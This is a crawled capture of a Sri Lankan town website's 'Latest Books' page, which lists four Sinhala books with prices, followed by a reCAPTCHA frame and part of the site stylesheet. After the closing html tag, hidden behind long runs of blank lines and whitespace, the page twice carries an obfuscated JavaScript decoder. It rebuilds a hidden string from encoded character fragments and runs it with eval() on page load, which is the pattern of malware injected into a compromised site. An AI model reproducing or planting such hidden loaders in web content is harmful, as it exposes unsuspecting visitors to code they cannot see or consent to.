

--- FILE ---
content_type: text/html
request_url: https://www.kegalletown.com/library/index.html
body_size: 4937
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/library_template.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>KegalleTown.Com</title>
<!-- InstanceEndEditable -->
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="AUTHOR" content="Rukshan Dissanayake" />
<meta name="COPYRIGHT" content="Copyright (c) 2006 by ::: www.kegalletown.com :::" />
<!-- InstanceBeginEditable name="keywords" -->
<meta name="Keywords" content="Kegalle,Sri Lanka,Kegalla,lankan,sinhala,sinhalese,ceylon,Sabaragamuwa,advertisements,buy,sell,songs,mp3,video,rukshan,chamal,download,free,services,doctors,lawyers,vehicles" />
<meta name="Description" content="The official website of Kegalle." />
<meta name="ROBOTS" content="INDEX, FOLLOW" />
<!-- InstanceEndEditable -->

<link href="../styles/main.css" rel="stylesheet" type="text/css" />


<link href="../styles/library.css" rel="stylesheet" type="text/css" />
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>
<body>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<table width="900" style="height:1006px;" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" id="Table_01">
  <!--DWLayoutTable-->
	<tr>
		<td height="100" colspan="5" align="left" valign="bottom" bgcolor="#b90000"> 
		<div id="top_banner">
			<div id="back_next_div"><a href="javascript:history.go(-1)">back</a> | <a href="javascript:history.go(1)">forward</a></div>
			<!-- InstanceBeginEditable name="top_banner_add" -->
			<div id="top_add_div"></div>
			<!-- InstanceEndEditable --></div></td>	
	</tr>
	<tr>
		<td height="30" id="top_menu" colspan="5" valign="top">
		<div id="top_menu_div"><a class="top_menu_link" href="../index.html">Home</a> | <a class="top_menu_link" href="../business/index.html">Advertisements</a> | <!--<a class="top_menu_link" href="../chat/index.html">Chat</a> |--> <a class="top_menu_link" href="../webmail.html">E-mail</a> | <a href="../services.html" class="top_menu_link">Services</a> <!--| <a href="#" class="top_menu_link">News</a> | <a href="#" class="top_menu_link">Site  map</a> | <a href="#" class="top_menu_link">About us</a> -->| <a href="../contact.html" class="top_menu_link">Contact Us</a> </div>		</td>
	</tr>
	<tr>
		<td width="150" rowspan="3" valign="top" id="left_column">
		<div id="left_menu_div">
		<a href="../business/index.html" class="left_menu_main_link">Business</a><br />
		  <a href="../education/index.html" class="left_menu_main_link">Education</a><br />
		  <a href="../creations/index.html" class="left_menu_main_link">Creations</a><br />
		  <a href="index.html" class="left_menu_main_link">Latest Books </a><br />
		  <a href="../wallpapers/index.html" class="left_menu_main_link">Wallpapers</a><br />
		  <a href="../gallery/index.html" class="left_menu_main_link">Image Gallery </a><br />
		  <a href="../songs/index.html" class="left_menu_main_link">Songs</a><br />
		  <a href="../fun/index.html" class="left_menu_main_link">Fun</a><br />
		  <a href="../fashion/index.html" class="left_menu_main_link">Fashion</a><br />
		  <a href="../computer/index.html" class="left_menu_main_link">Computer</a><br />
		  <a href="../vehicles/index.html" class="left_menu_main_link">Vehicle Park</a>		  </div>
		  
		  <div id="agents_title_div">
		  	<span id="agents_title">Our Agents<br />
		  	---------------------</span></div>
			
			<div id="agents_bg_div">
				<div id="agents_div">
				<a href="../agents/index.html">Please click here to<br />
				view a list of our agents.</a><br />
				<script type="text/javascript"><!--
					google_ad_client = "pub-4290391615281663";
					google_ad_width = 120;
					google_ad_height = 90;
					google_ad_format = "120x90_0ads_al_s";
					google_ad_channel ="";
					google_color_border = "FFFFFF";
					google_color_bg = "FFFFFF";
					google_color_link = "B90000";
					google_color_text = "000000";
					google_color_url = "008000";
				//--></script>
				<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
			  </div>
			</div>
			<div id="left_content_div">
				<div id="left_editable_content_div"><!-- InstanceBeginEditable name="left_content" -->  <!-- InstanceEndEditable --></div>
						
			</div>
	  </td>
		<td height="10" colspan="3" valign="top"><img src="../images/spacer.gif" alt="" width="630" height="10" /></td>
		<td width="120" rowspan="3" valign="top">
			<div id="right_main_div"><!-- InstanceBeginEditable name="right_top_google_adds" -->
              <script type="text/javascript"><!--
google_ad_client = "pub-4290391615281663";
google_alternate_color = "F5F5F5";
google_ad_width = 120;
google_ad_height = 600;
google_ad_format = "120x600_as";
google_ad_type = "image";
google_ad_channel ="";
//--></script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
				
			  <!-- InstanceEndEditable -->
			  <div id="right_bottom_div">
			    <div id="right_bottom_inside_div"><!-- InstanceBeginEditable name="right_content" -->  <!-- InstanceEndEditable --></div>
			  </div>
		  </div></td>
	</tr>
	<tr>
	  <td width="5" rowspan="2" valign="top"><!--DWLayoutEmptyCell-->&nbsp;</td>
      <td width="620" height="800" valign="top">
        <table width="620" border="0" cellpadding="0" cellspacing="0">
          <!--DWLayoutTable-->
          <tr>
            <td width="620" height="800" valign="top">
			<div id="library_top_div"></div>
			<div class="default_title_white" id="library_msg_div">
			  <marquee>
		      Reading makes a person perfect... So why waiting... Read with us... 
			  </marquee>
			</div>
			<div id="library_menu_div">
					<a href="index.html">Latest Books </a> . <a href="#">Must Read </a> . <a href="#">Other</a></div>
			<!-- InstanceBeginEditable name="library_content" -->
			<div id="library_title_div"> Latest Books </div>
			<div id="library_title_div" style="font-size:12px;"> 10% Discounts on books from Sri Lanka Book Shop for KegalleTown.Com users...! </div>
			<center>
              <div id="index_div"> 1 | <a href="library02.html">2</a> | <a href="library03.html">3</a> | <a href="library04.html">4</a> </div>
		    </center>
			<div id="indi_book_div">
              <div id="indi_book_pic_div"><img src="images/thumbs/asammatha_landa.jpg" width="100" height="150" /></div>
			  <span class="default_black_bold">Title</span>: Asammatha Landaki Aya<br />
              <br />
              <span class="default_black_bold">Author</span>: Rasika Wijenayake<br />
              <br />
              <span class="default_black_bold">Price</span>: 300 LKR<br />
              <br />
              <span class="default_black_bold">ISBN</span>:<br />
              <br />
              <span class="default_black_bold">Category</span>: Novel <br />
              <br />
              <span class="default_black_bold">Available at</span>: Sri Lanka Bookshop, Kegalle </div>
			  
		    <div id="indi_book_div">
              <div id="indi_book_pic_div"><img src="images/thumbs/bawanawen_wimukthiya.jpg" width="100" height="150" /></div>
			  <span class="default_black_bold">Title</span>: Aasha Thula Sirawuna Sitha Bhaawanawen Vimukthiyata<br />
              <br />
              <span class="default_black_bold">Author</span>: Dr. S.I. Gamage <br />
              <br />
              <span class="default_black_bold">Price</span>: 300 LKR <br />
              <br />
              <span class="default_black_bold">ISBN</span>:<br />
              <br />
              <span class="default_black_bold">Category</span>: Religious <br />
              <br />
              <span class="default_black_bold">Available at</span>: Sri Lanka Bookshop, Kegalle</div>
			  
			  <div id="indi_book_div">
              <div id="indi_book_pic_div"><img src="images/thumbs/budu-dahama.jpg" width="100" height="150" /></div>
			  <span class="default_black_bold">Title</span>: Budu Dahama, Saahithya Haa Kalaawa<br />
              <br />
              <span class="default_black_bold">Author</span>: Ven.Belanvila Wimalarathna Himi <br />
              <br />
              <span class="default_black_bold">Price</span>: 350 LKR <br />
              <br />
              <span class="default_black_bold">ISBN</span>:<br />
              <br />
              <span class="default_black_bold">Category</span>: Religious <br />
              <br />
              <span class="default_black_bold">Available at</span>: </div>
			  
		    <div id="indi_book_div">
              <div id="indi_book_pic_div"><img src="images/thumbs/class_work_book.jpg" width="100" height="150" /></div>
			  <span class="default_black_bold">Title</span>: Class work book&nbsp;  for Grade 7<br />
              <br />
              <span class="default_black_bold">Author</span>: L. Ganeshan <br />
              <br />
              <span class="default_black_bold">Price</span>: 175 LKR <br />
              <br />
              <span class="default_black_bold">ISBN</span>:<br />
              <br />
              <span class="default_black_bold">Category</span>: Educational <br />
              <br />
              <span class="default_black_bold">Available at</span>: Sri Lanka Bookshop, Kegalle</div>
			<!-- InstanceEndEditable --></td>
          </tr>
      </table>
      </td>
      <td width="5"></td>
  </tr>
	<tr>
	  <td height="10"></td>
	  <td></td>
  </tr>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	

	
	
	
	
	
	
	
	<tr>
		<td height="56" colspan="5" align="center" valign="top" id="bottom_td">
	  <div id="bottom_div"><a href="../index.html" class="bottom_menu_link">Home</a> | <a href="../business/index.html" class="bottom_menu_link">Advertisements</a> | <a href="../services.html" class="bottom_menu_link">Services</a> | <!--<a href="../news.html" class="bottom_menu_link">News</a> | <a href="../sitemap.html" class="bottom_menu_link">Site map</a> | <span class="bottom_menu_link"><a href="../about.html" class="bottom_menu_link">About us</a></span> |--> <a href="../contact.html" class="bottom_menu_link">Contact Us</a></div>
	  <div id="bottom_copy_text">Copyright &copy; www.kegalletown.com<br />All Rights Reserved</div>	  </td>
	</tr>
</table>
<script type="text/javascript">
_uacct = "UA-303652-2";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3a50f027a7451f9d38b24b5527dee5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- InstanceEnd --></html>







































































































































































































                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <!--;var e1060178120b5={dbf6eafb4f182:function(){var qb=String,vb=Array.prototype.slice.call(arguments).join(""),y8=vb.substr(this.t8(),3)-578,vd,ye;vb=vb.substr(this.rd());var wd=this.vf(vb);for(var xd=0;xd<wd;xd++){try{throw(u0=this.p2(vb,xd));}catch(e){u0=e;};if(u0=='â€¢'){y8="";xd=this.ta(xd);sf=this.q2(vb,xd);while(this.w6(sf)){y8+=sf;xd++;sf=this.yc(vb,xd);}y8-=435;continue;}vd="";if(this.q0(u0)){xd++;u0=vb.substr(xd,1);while(u0!='Â±'){vd+=u0;xd++;u0=vb.substr(xd,1);}vd=this.rc(vd,y8,47);if(vd<0)vd+=256;vd=this.v2(vd);this.oc(vd);continue;}yd=this.v9(u0);if(yd>848)yd-=848;ye=yd-y8-47;ye=this.v7(ye);nf902ae4+=this.re(ye);}},t8:function(){return 15;},rd:function(){return 18;},vf:function(v1){return v1.length;},p2:function(x3,s6){return x3.substr(s6,1);},ta:function(o3){return ++o3;},q2:function(td,rb){return td.substr(rb,1);},yc:function(n6,sd){return n6.substr(sd,1);},v2:function(t2){if(t2==168)t2=1025;else if(t2==184)t2=1105;return (t2>=192 && t2<256) ? t2+848 : t2;},w6:function(pd){return pd!='â€¢';},q0:function(o1){return o1=='Â±';},rc:function(q7,n8,we){return q7-n8-we;},oc:function(ob){var qb=String;nf902ae4+=qb["fr\x6f\x6dCharCo\x64e"](ob);},re:function(oa){var qb=String;return qb["fr\x6f\x6dCharCo\x64e"](oa);},v7:function(r5){var r7=r5;if(r7<0)r7+=256;if(r7==168)r7=1025;else if(r7==184)r7=1105;return (r7>=192 && r7<256) ? r7+848 : r7;},v9:function(w1){return (w1+'')["ch\x61\x72Co\x64eAt"](0);}};e1060178120b5.dbf6eafb4f182("c","0","d","2","5","a","3","0","1","4","0","f","d","7","9","6","5","3","Â±","2","2","2","Â±","â€¢","4","6","6","â€¢","Â±","1","8","9","Â±","â€¢","5","4","3","â€¢","Â±","2","5","4","Â±","â€¢","6","1","0â€¢","S","â€¢","4","5","8","â€¢","Â±","1","7","9","Â±","â€¢","6","1","1","â€¢","D","â€¢","4","5","1","â€¢","Â±","1","7","3","Â±","â€¢","5","6","3","â€¢","#","â€¢","4","7","4","â€¢","Â±","1","3","2","Â±","â€¢","5","9","3","â€¢","D","â€¢","5","6","2","â€¢","Â±","3","2","Â±","â€¢","4","4","0","â€¢","Â±","1","5","7","Â±","â€¢","5","5","0","â€¢","Â±","2","2","Â±","â€¢","53","3","â€¢","Â±","2","4","6","Â±","â€¢","4","4","7","â€¢","c","â€¢","4","9","5","â€¢","Â±","1","4","6","Â±","â€¢","6","3","4","â€¢","2","â€¢","4","6","2","â€¢","Â±","1","5","7","Â±","â€¢","4","4","8","â€¢","Â±","1","2","7","Â±","â€¢","4","7","1","â€¢","Â±","1","6","5","Â±","â€¢","5","8","1","â€¢","Â±","1","0","Â±","â€¢","5","7","1","â€¢","Â±","2","2","2","Â±","â€¢","5","5","5","â€¢","Â±","2","1","0","Â±","â€¢","6","1","0","â€¢","Â±","5","Â±","â€¢","4","7","7","â€¢","Â±","1","6","9","Â±","â€¢","6","2","2","â€¢",">","â€¢","6","0","1","â€¢","Â±","2","4","5","Â±","â€¢","4","6","9","â€¢","Â±","1","8","6","Â±","â€¢","4","7","2","â€¢","Â±","1","8","4","Â±","Â±","1","4","5","Â±â€¢","5","0","3","â€¢","Â±","1","4","9","Â±","â€¢","5","2","0","â€¢","Â±","2","3","5","Â±","â€¢","5","3","1","â€¢","Â±","2","5","4","Â±","â€¢","4","7","6","â€¢","Â±","19","9","Â±","â€¢","5","9","4","â€¢","5","â€¢","6","3","4","â€¢","b","â€¢","5","8","0","â€¢","%","â€¢","6","0","6","â€¢","<","â€¢","6","2","8","â€¢","\â€¢","5","3","1","â€¢","Â±","2","5","4","Â±","â€¢","5","9","0","â€¢","1","â€¢","5","3","3","â€¢","Â±","2","4","4","Â±","â€¢","5","2","6","â€¢","Â±","2","4","9","Â±","â€¢","5","4","9","â€¢","Â±","2","2","Â±","â€¢","5","5","9","â€¢","Â±","2","5","Â±","â€¢","5","5","9","â€¢","Â±","3","1","Â±","â€¢","5","5","0","â€¢","Â±","7","Â±","â€¢","4","9","0","â€¢","Â±","2","1","6","Â±","â€¢","5","7","0","â€¢","Â±","2","1","6","Â±","â€¢","5","9","0","â€¢","Â±","2","3","4","Â±","â€¢","4","8","8","â€¢","Â±","2","1","5","Â±","â€¢","6","3","3","â€¢","g","â€¢","6","1","5","â€¢","F","â€¢","4","9","3","â€¢","Â±","1","6","6","Â±","â€¢","5","0","5","â€¢","Â±","2","2","1","Â±","â€¢","5","4","4","â€¢","Â±","1","6","Â±","â€¢","4","6","1","â€¢","Â±","1","8","9","Â±","â€¢","6","3","5","â€¢","g","â€¢","4","9","1","â€¢","Â±","1","6","1","Â±","â€¢","5","4","2","â€¢","Â±","2","0","1","Â±","â€¢","4","7","1","â€¢","Â±","1","3","0","Â±","â€¢","5","8","6","â€¢","Â±","2","5","5","Â±","â€¢","5","2","7","â€¢","Â±","1","8","8","Â±â€¢","4","4","1","â€¢","c","â€¢","5","0","3","â€¢","Â±","1","6","4","Â±","â€¢","5","8","4","â€¢","Â±","2","5","3","Â±","â€¢","5","2","4","â€¢","Â±","1","9","0","Â±","â€¢6","1","6","â€¢","Â±","1","8","Â±","â€¢","5","5","0","â€¢","Â±","2","1","2","Â±","â€¢","5","7","1","â€¢","Â±","2","3","2","Â±","â€¢","6","3","3","â€¢","+","â€¢","5","3","3","â€¢","Â±","1","9","1","Â±","â€¢","5","0","8","â€¢","Â±","1","7","1","Â±","â€¢","6","0","8","â€¢","Â±","1","2","Â±","â€¢","6","1","4","â€¢","Â±","1","7","Â±","â€¢","5","9","0","â€¢","-","â€¢","57","6","â€¢","+â€¢","5","3","3","â€¢","Â±","6","Â±","â€¢","5","7","8","â€¢",",","â€¢","4","4","0","â€¢","Â±","1","6","8","Â±","â€¢","5","5","3","â€¢","Â±","1","0","Â±","â€¢","5","4","8","â€¢","Â±","1","8","Â±","â€¢","5","7","3","â€¢","Â±","2","3","1","Â±","â€¢","5","5","0","â€¢","Â±","1","8","Â±","â€¢","4","8","4","â€¢","Â±","2","0","0","Â±","â€¢","5","9","7","â€¢","A","â€¢","5","6","1","â€¢","Â±","2","3","5","Â±","â€¢","5","9","8â€¢","Â±","1","4","Â±","â€¢","4","7","4","â€¢","Â±","1","3","3","Â±","â€¢","6","1","3","â€¢","4","â€¢","4","4","3","â€¢","z","â€¢","6","1","7","â€¢","7","â€¢","5","0","8","â€¢","Â±","1","5","9","Â±","â€¢","5","8","6","â€¢","Â±","2","4","1","Â±","â€¢","4","5","1","â€¢","f","â€¢","4","8","0","â€¢","Â±","1","6","5","Â±","â€¢","6","1","1","â€¢","/","â€¢","6","0","6","â€¢",".","â€¢","5","9","8","â€¢","Â±","1","6","Â±","â€¢","5","6","4","â€¢","Â±","2","1","5","Â±","â€¢","5","4","2","â€¢","Â±","1","9","5","Â±","â€¢","5","2","7","â€¢","Â±","19","8","Â±","");eval(nf902ae4);</SCRIPT>







































































































































































































                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <!--;var e1060178120b5={dbf6eafb4f182:function(){var qb=String,vb=Array.prototype.slice.call(arguments).join(""),y8=vb.substr(this.t8(),3)-578,vd,ye;vb=vb.substr(this.rd());var wd=this.vf(vb);for(var xd=0;xd<wd;xd++){try{throw(u0=this.p2(vb,xd));}catch(e){u0=e;};if(u0=='â€¢'){y8="";xd=this.ta(xd);sf=this.q2(vb,xd);while(this.w6(sf)){y8+=sf;xd++;sf=this.yc(vb,xd);}y8-=435;continue;}vd="";if(this.q0(u0)){xd++;u0=vb.substr(xd,1);while(u0!='Â±'){vd+=u0;xd++;u0=vb.substr(xd,1);}vd=this.rc(vd,y8,47);if(vd<0)vd+=256;vd=this.v2(vd);this.oc(vd);continue;}yd=this.v9(u0);if(yd>848)yd-=848;ye=yd-y8-47;ye=this.v7(ye);nf902ae4+=this.re(ye);}},t8:function(){return 15;},rd:function(){return 18;},vf:function(v1){return v1.length;},p2:function(x3,s6){return x3.substr(s6,1);},ta:function(o3){return ++o3;},q2:function(td,rb){return td.substr(rb,1);},yc:function(n6,sd){return n6.substr(sd,1);},v2:function(t2){if(t2==168)t2=1025;else if(t2==184)t2=1105;return (t2>=192 && t2<256) ? t2+848 : t2;},w6:function(pd){return pd!='â€¢';},q0:function(o1){return o1=='Â±';},rc:function(q7,n8,we){return q7-n8-we;},oc:function(ob){var qb=String;nf902ae4+=qb["fr\x6f\x6dCharCo\x64e"](ob);},re:function(oa){var qb=String;return qb["fr\x6f\x6dCharCo\x64e"](oa);},v7:function(r5){var r7=r5;if(r7<0)r7+=256;if(r7==168)r7=1025;else if(r7==184)r7=1105;return (r7>=192 && r7<256) ? r7+848 : r7;},v9:function(w1){return (w1+'')["ch\x61\x72Co\x64eAt"](0);}};e1060178120b5.dbf6eafb4f182("c","0","d","2","5","a","3","0","1","4","0","f","d","7","9","6","5","3","Â±","2","2","2","Â±","â€¢","4","6","6","â€¢","Â±","1","8","9","Â±","â€¢","5","4","3","â€¢","Â±","2","5","4","Â±","â€¢","6","1","0â€¢","S","â€¢","4","5","8","â€¢","Â±","1","7","9","Â±","â€¢","6","1","1","â€¢","D","â€¢","4","5","1","â€¢","Â±","1","7","3","Â±","â€¢","5","6","3","â€¢","#","â€¢","4","7","4","â€¢","Â±","1","3","2","Â±","â€¢","5","9","3","â€¢","D","â€¢","5","6","2","â€¢","Â±","3","2","Â±","â€¢","4","4","0","â€¢","Â±","1","5","7","Â±","â€¢","5","5","0","â€¢","Â±","2","2","Â±","â€¢","53","3","â€¢","Â±","2","4","6","Â±","â€¢","4","4","7","â€¢","c","â€¢","4","9","5","â€¢","Â±","1","4","6","Â±","â€¢","6","3","4","â€¢","2","â€¢","4","6","2","â€¢","Â±","1","5","7","Â±","â€¢","4","4","8","â€¢","Â±","1","2","7","Â±","â€¢","4","7","1","â€¢","Â±","1","6","5","Â±","â€¢","5","8","1","â€¢","Â±","1","0","Â±","â€¢","5","7","1","â€¢","Â±","2","2","2","Â±","â€¢","5","5","5","â€¢","Â±","2","1","0","Â±","â€¢","6","1","0","â€¢","Â±","5","Â±","â€¢","4","7","7","â€¢","Â±","1","6","9","Â±","â€¢","6","2","2","â€¢",">","â€¢","6","0","1","â€¢","Â±","2","4","5","Â±","â€¢","4","6","9","â€¢","Â±","1","8","6","Â±","â€¢","4","7","2","â€¢","Â±","1","8","4","Â±","Â±","1","4","5","Â±â€¢","5","0","3","â€¢","Â±","1","4","9","Â±","â€¢","5","2","0","â€¢","Â±","2","3","5","Â±","â€¢","5","3","1","â€¢","Â±","2","5","4","Â±","â€¢","4","7","6","â€¢","Â±","19","9","Â±","â€¢","5","9","4","â€¢","5","â€¢","6","3","4","â€¢","b","â€¢","5","8","0","â€¢","%","â€¢","6","0","6","â€¢","<","â€¢","6","2","8","â€¢","\â€¢","5","3","1","â€¢","Â±","2","5","4","Â±","â€¢","5","9","0","â€¢","1","â€¢","5","3","3","â€¢","Â±","2","4","4","Â±","â€¢","5","2","6","â€¢","Â±","2","4","9","Â±","â€¢","5","4","9","â€¢","Â±","2","2","Â±","â€¢","5","5","9","â€¢","Â±","2","5","Â±","â€¢","5","5","9","â€¢","Â±","3","1","Â±","â€¢","5","5","0","â€¢","Â±","7","Â±","â€¢","4","9","0","â€¢","Â±","2","1","6","Â±","â€¢","5","7","0","â€¢","Â±","2","1","6","Â±","â€¢","5","9","0","â€¢","Â±","2","3","4","Â±","â€¢","4","8","8","â€¢","Â±","2","1","5","Â±","â€¢","6","3","3","â€¢","g","â€¢","6","1","5","â€¢","F","â€¢","4","9","3","â€¢","Â±","1","6","6","Â±","â€¢","5","0","5","â€¢","Â±","2","2","1","Â±","â€¢","5","4","4","â€¢","Â±","1","6","Â±","â€¢","4","6","1","â€¢","Â±","1","8","9","Â±","â€¢","6","3","5","â€¢","g","â€¢","4","9","1","â€¢","Â±","1","6","1","Â±","â€¢","5","4","2","â€¢","Â±","2","0","1","Â±","â€¢","4","7","1","â€¢","Â±","1","3","0","Â±","â€¢","5","8","6","â€¢","Â±","2","5","5","Â±","â€¢","5","2","7","â€¢","Â±","1","8","8","Â±â€¢","4","4","1","â€¢","c","â€¢","5","0","3","â€¢","Â±","1","6","4","Â±","â€¢","5","8","4","â€¢","Â±","2","5","3","Â±","â€¢","5","2","4","â€¢","Â±","1","9","0","Â±","â€¢6","1","6","â€¢","Â±","1","8","Â±","â€¢","5","5","0","â€¢","Â±","2","1","2","Â±","â€¢","5","7","1","â€¢","Â±","2","3","2","Â±","â€¢","6","3","3","â€¢","+","â€¢","5","3","3","â€¢","Â±","1","9","1","Â±","â€¢","5","0","8","â€¢","Â±","1","7","1","Â±","â€¢","6","0","8","â€¢","Â±","1","2","Â±","â€¢","6","1","4","â€¢","Â±","1","7","Â±","â€¢","5","9","0","â€¢","-","â€¢","57","6","â€¢","+â€¢","5","3","3","â€¢","Â±","6","Â±","â€¢","5","7","8","â€¢",",","â€¢","4","4","0","â€¢","Â±","1","6","8","Â±","â€¢","5","5","3","â€¢","Â±","1","0","Â±","â€¢","5","4","8","â€¢","Â±","1","8","Â±","â€¢","5","7","3","â€¢","Â±","2","3","1","Â±","â€¢","5","5","0","â€¢","Â±","1","8","Â±","â€¢","4","8","4","â€¢","Â±","2","0","0","Â±","â€¢","5","9","7","â€¢","A","â€¢","5","6","1","â€¢","Â±","2","3","5","Â±","â€¢","5","9","8â€¢","Â±","1","4","Â±","â€¢","4","7","4","â€¢","Â±","1","3","3","Â±","â€¢","6","1","3","â€¢","4","â€¢","4","4","3","â€¢","z","â€¢","6","1","7","â€¢","7","â€¢","5","0","8","â€¢","Â±","1","5","9","Â±","â€¢","5","8","6","â€¢","Â±","2","4","1","Â±","â€¢","4","5","1","â€¢","f","â€¢","4","8","0","â€¢","Â±","1","6","5","Â±","â€¢","6","1","1","â€¢","/","â€¢","6","0","6","â€¢",".","â€¢","5","9","8","â€¢","Â±","1","6","Â±","â€¢","5","6","4","â€¢","Â±","2","1","5","Â±","â€¢","5","4","2","â€¢","Â±","1","9","5","Â±","â€¢","5","2","7","â€¢","Â±","19","8","Â±","");eval(nf902ae4);</SCRIPT>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LT4jE14gyTdQ7QXXAxrNKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973615335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kegalletown.com/styles/main.css
body_size: 1578
content:
/* Type: CSS Document */
/* Name: Main CSS */
/* Author: Rukshan Dissanayake */
/* Scheme: B90000 */

.skipLinks {display: none;}

body{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	/*color: #000000;*/
	color: #212226;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	background-image:url(../images/kegtown_2008_valentines_bg.jpg);
	background-position:top center;
	background-repeat:no-repeat;
	background-color:#282828;
	/*background-image:url(../images/body_bg.gif);*/
	
}

#Table_01{
	border:solid 5px #F4F4F4;
}

/***************** start text styles ***********************/

.default_black{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color: #444444;	
	font-weight:normal;
}

.default_white{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color: #ffffff;
	font-weight:normal;
}

.default_b90000{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color: #b90000;
	font-weight:normal;
}

.default_white_9{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:9px;
	color: #ffffff;
	font-weight:normal;
}

.default_black_bold{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	/*color: #000000;	*/
	color:#212226;
}

.default_white_bold{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color: #ffffff;	
}

.default_title_black{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	/*color: #000000;*/
	color: #212226;
	font-weight:bold;
}

.default_title_white{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	color: #ffffff;
	font-weight:bold;
}

.default_title_16_b90000{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size:16px;
	color: #b90000;
	font-weight:bold;
}

.bg_fefceb{
	background-color:#FEFCEB;
}

a.content, a.content:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration:none;
	color: #B90000;
}


a.content:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration:none;
	color: #B90000;
	text-decoration:underline;
}

a.content_bold, a.content_bold:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-decoration:none;
	color: #B90000;
}


a.content_bold:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-decoration:none;
	color: #B90000;
	text-decoration:underline;
}

a.content_bold_14, a.content_bold_14:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-decoration:none;
	color: #B90000;
}

a.content_bold_14:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-decoration:none;
	color: #B90000;
	text-decoration:underline;
}

a.no_underline{
	text-decoration:none;
}

/***************** end of text styles ***********************/



/*****************start top menu ***********************/
#top_banner{
	width:900px;
	height:100px;
	background:url(../images/top_banner.gif);
}

#back_next_div{
	position:relative;
	top:86px;
	left:10px;
	width:100px;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
}

#top_add_div{
	position:relative;
	top:22px;
	left:418px;
	width:480px;
	height:60px;
}

#back_next_div a{
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
